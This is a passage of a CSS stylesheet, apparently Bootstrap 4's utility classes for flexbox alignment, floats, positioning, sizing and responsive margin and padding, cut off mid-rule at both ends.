        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 768px) {
    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 992px) {
    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

@media (min-width: 1200px) {
    .flex-xl-row {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important;
    }

    .flex-xl-column {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important;
    }

    .flex-xl-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important;
    }

    .flex-xl-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }

    .flex-xl-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
    }

    .flex-xl-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
    }

    .flex-xl-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
    }

    .justify-content-xl-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important;
    }

    .justify-content-xl-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important;
    }

    .justify-content-xl-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important;
    }

    .justify-content-xl-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important;
    }

    .justify-content-xl-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
    }

    .align-items-xl-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important;
    }

    .align-items-xl-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important;
    }

    .align-items-xl-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important;
    }

    .align-items-xl-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important;
    }

    .align-items-xl-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important;
    }

    .align-content-xl-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
    }

    .align-content-xl-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
    }

    .align-content-xl-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important;
    }

    .align-content-xl-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
    }

    .align-content-xl-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
    }

    .align-content-xl-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
    }

    .align-self-xl-auto {
        -ms-flex-item-align: auto !important;
        -ms-grid-row-align: auto !important;
        align-self: auto !important;
    }

    .align-self-xl-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important;
    }

    .align-self-xl-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important;
    }

    .align-self-xl-center {
        -ms-flex-item-align: center !important;
        -ms-grid-row-align: center !important;
        align-self: center !important;
    }

    .align-self-xl-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
    }

    .align-self-xl-stretch {
        -ms-flex-item-align: stretch !important;
        -ms-grid-row-align: stretch !important;
        align-self: stretch !important;
    }
}

.float-left {
    float: left !important;
}

.float-right {
    float: right !important;
}

.float-none {
    float: none !important;
}

@media (min-width: 576px) {
    .float-sm-left {
        float: left !important;
    }

    .float-sm-right {
        float: right !important;
    }

    .float-sm-none {
        float: none !important;
    }
}

@media (min-width: 768px) {
    .float-md-left {
        float: left !important;
    }

    .float-md-right {
        float: right !important;
    }

    .float-md-none {
        float: none !important;
    }
}

@media (min-width: 992px) {
    .float-lg-left {
        float: left !important;
    }

    .float-lg-right {
        float: right !important;
    }

    .float-lg-none {
        float: none !important;
    }
}

@media (min-width: 1200px) {
    .float-xl-left {
        float: left !important;
    }

    .float-xl-right {
        float: right !important;
    }

    .float-xl-none {
        float: none !important;
    }
}

.position-static {
    position: static !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.position-fixed {
    position: fixed !important;
}

.position-sticky {
    position: -webkit-sticky !important;
    position: sticky !important;
}

.fixed-top {
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    z-index: 1030;
}

.fixed-bottom {
    position: fixed;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1030;
}

@supports ((position: -webkit-sticky) or (position: sticky)) {
    .sticky-top {
        position: -webkit-sticky;
        position: sticky;
        top: 0;
        z-index: 1020;
    }
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    white-space: nowrap;
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    overflow: visible;
    clip: auto;
    white-space: normal;
    -webkit-clip-path: none;
    clip-path: none;
}

.w-25 {
    width: 25% !important;
}

.w-50 {
    width: 50% !important;
}

.w-75 {
    width: 75% !important;
}

.w-100 {
    width: 100% !important;
}

.h-25 {
    height: 25% !important;
}

.h-50 {
    height: 50% !important;
}

.h-75 {
    height: 75% !important;
}

.h-100 {
    height: 100% !important;
}

.mw-100 {
    max-width: 100% !important;
}

.mh-100 {
    max-height: 100% !important;
}

.m-0 {
    margin: 0 !important;
}

.mt-0,
.my-0 {
    margin-top: 0 !important;
}

.mr-0,
.mx-0 {
    margin-right: 0 !important;
}

.mb-0,
.my-0 {
    margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
    margin-left: 0 !important;
}

.m-1 {
    margin: 0.25rem !important;
}

.mt-1,
.my-1 {
    margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
    margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
    margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
    margin-left: 0.25rem !important;
}

.m-2 {
    margin: 0.5rem !important;
}

.mt-2,
.my-2 {
    margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
    margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
    margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
    margin-left: 0.5rem !important;
}

.m-3 {
    margin: 1rem !important;
}

.mt-3,
.my-3 {
    margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
    margin-right: 1rem !important;
}

.mb-3,
.my-3 {
    margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important;
}

.m-4 {
    margin: 1.5rem !important;
}

.mt-4,
.my-4 {
    margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
    margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
    margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important;
}

.m-5 {
    margin: 3rem !important;
}

.mt-5,
.my-5 {
    margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
    margin-right: 3rem !important;
}

.mb-5,
.my-5 {
    margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important;
}

.p-0 {
    padding: 0 !important;
}

.pt-0,
.py-0 {
    padding-top: 0 !important;
}

.pr-0,
.px-0 {
    padding-right: 0 !important;
}

.pb-0,
.py-0 {
    padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
    padding-left: 0 !important;
}

.p-1 {
    padding: 0.25rem !important;
}

.pt-1,
.py-1 {
    padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
    padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
    padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
    padding-left: 0.25rem !important;
}

.p-2 {
    padding: 0.5rem !important;
}

.pt-2,
.py-2 {
    padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
    padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
    padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
    padding-left: 0.5rem !important;
}

.p-3 {
    padding: 1rem !important;
}

.pt-3,
.py-3 {
    padding-top: 1rem !important;
}

.pr-3,
.px-3 {
    padding-right: 1rem !important;
}

.pb-3,
.py-3 {
    padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
    padding-left: 1rem !important;
}

.p-4 {
    padding: 1.5rem !important;
}

.pt-4,
.py-4 {
    padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
    padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
    padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important;
}

.p-5 {
    padding: 3rem !important;
}

.pt-5,
.py-5 {
    padding-top: 3rem !important;
}

.pr-5,
.px-5 {
    padding-right: 3rem !important;
}

.pb-5,
.py-5 {
    padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
    padding-left: 3rem !important;
}

.m-auto {
    margin: auto !important;
}

.mt-auto,
.my-auto {
    margin-top: auto !important;
}

.mr-auto,
.mx-auto {
    margin-right: auto !important;
}

.mb-auto,
.my-auto {
    margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
    margin-left: auto !important;
}

@media (min-width: 576px) {
    .m-sm-0 {
        margin: 0 !important;
    }

    .mt-sm-0,
    .my-sm-0 {
        margin-top: 0 !important;
    }

    .mr-sm-0,
    .mx-sm-0 {
        margin-right: 0 !important;
    }

    .mb-sm-0,
    .my-sm-0 {
        margin-bottom: 0 !important;
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important;
    }

    .m-sm-1 {
        margin: 0.25rem !important;
    }

    .mt-sm-1,
    .my-sm-1 {
        margin-top: 0.25rem !important;
    }

    .mr-sm-1,
    .mx-sm-1 {
        margin-right: 0.25rem !important;
    }

    .mb-sm-1,
    .my-sm-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: 0.25rem !important;
    }

    .m-sm-2 {
        margin: 0.5rem !important;
    }

    .mt-sm-2,
    .my-sm-2 {
        margin-top: 0.5rem !important;
    }

    .mr-sm-2,
    .mx-sm-2 {
        margin-right: 0.5rem !important;
    }

    .mb-sm-2,
    .my-sm-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: 0.5rem !important;
    }

    .m-sm-3 {
        margin: 1rem !important;
    }

    .mt-sm-3,
    .my-sm-3 {
        margin-top: 1rem !important;
    }

    .mr-sm-3,
    .mx-sm-3 {
        margin-right: 1rem !important;
    }

    .mb-sm-3,
    .my-sm-3 {
        margin-bottom: 1rem !important;
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important;
    }

    .m-sm-4 {
        margin: 1.5rem !important;
    }

    .mt-sm-4,
    .my-sm-4 {
        margin-top: 1.5rem !important;
    }

    .mr-sm-4,
    .mx-sm-4 {
        margin-right: 1.5rem !important;
    }

    .mb-sm-4,
    .my-sm-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important;
    }

    .m-sm-5 {
        margin: 3rem !important;
    }

    .mt-sm-5,
    .my-sm-5 {
        margin-top: 3rem !important;
    }

    .mr-sm-5,
    .mx-sm-5 {
        margin-right: 3rem !important;
    }

    .mb-sm-5,
    .my-sm-5 {
        margin-bottom: 3rem !important;
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important;
    }

    .p-sm-0 {
        padding: 0 !important;
    }

    .pt-sm-0,
    .py-sm-0 {
        padding-top: 0 !important;
    }

    .pr-sm-0,
    .px-sm-0 {
        padding-right: 0 !important;
    }

    .pb-sm-0,
    .py-sm-0 {
        padding-bottom: 0 !important;
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important;
    }

    .p-sm-1 {
        padding: 0.25rem !important;
    }

    .pt-sm-1,
    .py-sm-1 {
        padding-top: 0.25rem !important;
    }

    .pr-sm-1,
    .px-sm-1 {
        padding-right: 0.25rem !important;
    }

    .pb-sm-1,
    .py-sm-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: 0.25rem !important;
    }

    .p-sm-2 {
        padding: 0.5rem !important;
    }

    .pt-sm-2,
    .py-sm-2 {
        padding-top: 0.5rem !important;
    }

    .pr-sm-2,
    .px-sm-2 {
        padding-right: 0.5rem !important;
    }

    .pb-sm-2,
    .py-sm-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: 0.5rem !important;
    }

    .p-sm-3 {
        padding: 1rem !important;
    }

    .pt-sm-3,
    .py-sm-3 {
        padding-top: 1rem !important;
    }

    .pr-sm-3,
    .px-sm-3 {
        padding-right: 1rem !important;
    }

    .pb-sm-3,
    .py-sm-3 {
        padding-bottom: 1rem !important;
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important;
    }

    .p-sm-4 {
        padding: 1.5rem !important;
    }

    .pt-sm-4,
    .py-sm-4 {
        padding-top: 1.5rem !important;
    }

    .pr-sm-4,
    .px-sm-4 {
        padding-right: 1.5rem !important;
    }

    .pb-sm-4,
    .py-sm-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important;
    }

    .p-sm-5 {
        padding: 3rem !important;
    }

    .pt-sm-5,
    .py-sm-5 {
        padding-top: 3rem !important;
    }

    .pr-sm-5,
    .px-sm-5 {
        padding-right: 3rem !important;
    }

    .pb-sm-5,
    .py-sm-5 {
        padding-bottom: 3rem !important;
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important;
    }

    .m-sm-auto {
        margin: auto !important;
    }

    .mt-sm-auto,
    .my-sm-auto {
        margin-top: auto !important;
    }

    .mr-sm-auto,
    .mx-sm-auto {
        margin-right: auto !important;
    }

    .mb-sm-auto,
    .my-sm-auto {
        margin-bottom: auto !important;
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 768px) {
    .m-md-0 {
        margin: 0 !important;
    }

    .mt-md-0,
    .my-md-0 {
        margin-top: 0 !important;
    }

    .mr-md-0,
    .mx-md-0 {
        margin-right: 0 !important;
    }

    .mb-md-0,
    .my-md-0 {
        margin-bottom: 0 !important;
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important;
    }

    .m-md-1 {
        margin: 0.25rem !important;
    }

    .mt-md-1,
    .my-md-1 {
        margin-top: 0.25rem !important;
    }

    .mr-md-1,
    .mx-md-1 {
        margin-right: 0.25rem !important;
    }

    .mb-md-1,
    .my-md-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: 0.25rem !important;
    }

    .m-md-2 {
        margin: 0.5rem !important;
    }

    .mt-md-2,
    .my-md-2 {
        margin-top: 0.5rem !important;
    }

    .mr-md-2,
    .mx-md-2 {
        margin-right: 0.5rem !important;
    }

    .mb-md-2,
    .my-md-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: 0.5rem !important;
    }

    .m-md-3 {
        margin: 1rem !important;
    }

    .mt-md-3,
    .my-md-3 {
        margin-top: 1rem !important;
    }

    .mr-md-3,
    .mx-md-3 {
        margin-right: 1rem !important;
    }

    .mb-md-3,
    .my-md-3 {
        margin-bottom: 1rem !important;
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important;
    }

    .m-md-4 {
        margin: 1.5rem !important;
    }

    .mt-md-4,
    .my-md-4 {
        margin-top: 1.5rem !important;
    }

    .mr-md-4,
    .mx-md-4 {
        margin-right: 1.5rem !important;
    }

    .mb-md-4,
    .my-md-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-md-4,
    .mx-md-4 {
        margin-left: 1.5rem !important;
    }

    .m-md-5 {
        margin: 3rem !important;
    }

    .mt-md-5,
    .my-md-5 {
        margin-top: 3rem !important;
    }

    .mr-md-5,
    .mx-md-5 {
        margin-right: 3rem !important;
    }

    .mb-md-5,
    .my-md-5 {
        margin-bottom: 3rem !important;
    }

    .ml-md-5,
    .mx-md-5 {
        margin-left: 3rem !important;
    }

    .p-md-0 {
        padding: 0 !important;
    }

    .pt-md-0,
    .py-md-0 {
        padding-top: 0 !important;
    }

    .pr-md-0,
    .px-md-0 {
        padding-right: 0 !important;
    }

    .pb-md-0,
    .py-md-0 {
        padding-bottom: 0 !important;
    }

    .pl-md-0,
    .px-md-0 {
        padding-left: 0 !important;
    }

    .p-md-1 {
        padding: 0.25rem !important;
    }

    .pt-md-1,
    .py-md-1 {
        padding-top: 0.25rem !important;
    }

    .pr-md-1,
    .px-md-1 {
        padding-right: 0.25rem !important;
    }

    .pb-md-1,
    .py-md-1 {
        padding-bottom: 0.25rem !important;
    }

    .pl-md-1,
    .px-md-1 {
        padding-left: 0.25rem !important;
    }

    .p-md-2 {
        padding: 0.5rem !important;
    }

    .pt-md-2,
    .py-md-2 {
        padding-top: 0.5rem !important;
    }

    .pr-md-2,
    .px-md-2 {
        padding-right: 0.5rem !important;
    }

    .pb-md-2,
    .py-md-2 {
        padding-bottom: 0.5rem !important;
    }

    .pl-md-2,
    .px-md-2 {
        padding-left: 0.5rem !important;
    }

    .p-md-3 {
        padding: 1rem !important;
    }

    .pt-md-3,
    .py-md-3 {
        padding-top: 1rem !important;
    }

    .pr-md-3,
    .px-md-3 {
        padding-right: 1rem !important;
    }

    .pb-md-3,
    .py-md-3 {
        padding-bottom: 1rem !important;
    }

    .pl-md-3,
    .px-md-3 {
        padding-left: 1rem !important;
    }

    .p-md-4 {
        padding: 1.5rem !important;
    }

    .pt-md-4,
    .py-md-4 {
        padding-top: 1.5rem !important;
    }

    .pr-md-4,
    .px-md-4 {
        padding-right: 1.5rem !important;
    }

    .pb-md-4,
    .py-md-4 {
        padding-bottom: 1.5rem !important;
    }

    .pl-md-4,
    .px-md-4 {
        padding-left: 1.5rem !important;
    }

    .p-md-5 {
        padding: 3rem !important;
    }

    .pt-md-5,
    .py-md-5 {
        padding-top: 3rem !important;
    }

    .pr-md-5,
    .px-md-5 {
        padding-right: 3rem !important;
    }

    .pb-md-5,
    .py-md-5 {
        padding-bottom: 3rem !important;
    }

    .pl-md-5,
    .px-md-5 {
        padding-left: 3rem !important;
    }

    .m-md-auto {
        margin: auto !important;
    }

    .mt-md-auto,
    .my-md-auto {
        margin-top: auto !important;
    }

    .mr-md-auto,
    .mx-md-auto {
        margin-right: auto !important;
    }

    .mb-md-auto,
    .my-md-auto {
        margin-bottom: auto !important;
    }

    .ml-md-auto,
    .mx-md-auto {
        margin-left: auto !important;
    }
}

@media (min-width: 992px) {
    .m-lg-0 {
        margin: 0 !important;
    }

    .mt-lg-0,
    .my-lg-0 {
        margin-top: 0 !important;
    }

    .mr-lg-0,
    .mx-lg-0 {
        margin-right: 0 !important;
    }

    .mb-lg-0,
    .my-lg-0 {
        margin-bottom: 0 !important;
    }

    .ml-lg-0,
    .mx-lg-0 {
        margin-left: 0 !important;
    }

    .m-lg-1 {
        margin: 0.25rem !important;
    }

    .mt-lg-1,
    .my-lg-1 {
        margin-top: 0.25rem !important;
    }

    .mr-lg-1,
    .mx-lg-1 {
        margin-right: 0.25rem !important;
    }

    .mb-lg-1,
    .my-lg-1 {
        margin-bottom: 0.25rem !important;
    }

    .ml-lg-1,
    .mx-lg-1 {
        margin-left: 0.25rem !important;
    }

    .m-lg-2 {
        margin: 0.5rem !important;
    }

    .mt-lg-2,
    .my-lg-2 {
        margin-top: 0.5rem !important;
    }

    .mr-lg-2,
    .mx-lg-2 {
        margin-right: 0.5rem !important;
    }

    .mb-lg-2,
    .my-lg-2 {
        margin-bottom: 0.5rem !important;
    }

    .ml-lg-2,
    .mx-lg-2 {
        margin-left: 0.5rem !important;
    }

    .m-lg-3 {
        margin: 1rem !important;
    }

    .mt-lg-3,
    .my-lg-3 {
        margin-top: 1rem !important;
    }

    .mr-lg-3,
    .mx-lg-3 {
        margin-right: 1rem !important;
    }

    .mb-lg-3,
    .my-lg-3 {
        margin-bottom: 1rem !important;
    }

    .ml-lg-3,
    .mx-lg-3 {
        margin-left: 1rem !important;
    }

    .m-lg-4 {
        margin: 1.5rem !important;
    }

    .mt-lg-4,
    .my-lg-4 {
        margin-top: 1.5rem !important;
    }

    .mr-lg-4,
    .mx-lg-4 {
        margin-right: 1.5rem !important;
    }

    .mb-lg-4,
    .my-lg-4 {
        margin-bottom: 1.5rem !important;
    }

    .ml-lg-4,
    .mx-lg-4 {
        margin-left: 1.5rem !important;
    }

    .m-lg-5 {
